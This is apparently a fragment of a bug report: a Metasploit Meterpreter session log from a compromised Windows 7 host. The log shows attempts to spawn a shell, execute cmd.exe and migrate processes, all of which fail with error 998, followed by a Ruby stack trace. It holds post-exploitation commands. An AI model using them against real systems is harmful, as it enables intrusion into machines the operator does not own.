 meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
[-] stdapi_sys_process_execute: Operation failed: 998
meterpreter > execute -f cmd.exe -c -i -H
[-] stdapi_sys_process_execute: Operation failed: 998
meterpreter > getpid
Current pid: 396
meterpreter > getenv
[-] None of the specified environment variables were found/set.
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN7
[*] Current server process: csrss.exe (396)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[-] Post failed: Rex::Post::Meterpreter::RequestError stdapi_sys_process_execute: Operation failed: 998
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:176:in `execute'
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/migrate.rb:111:in `create_temp_proc'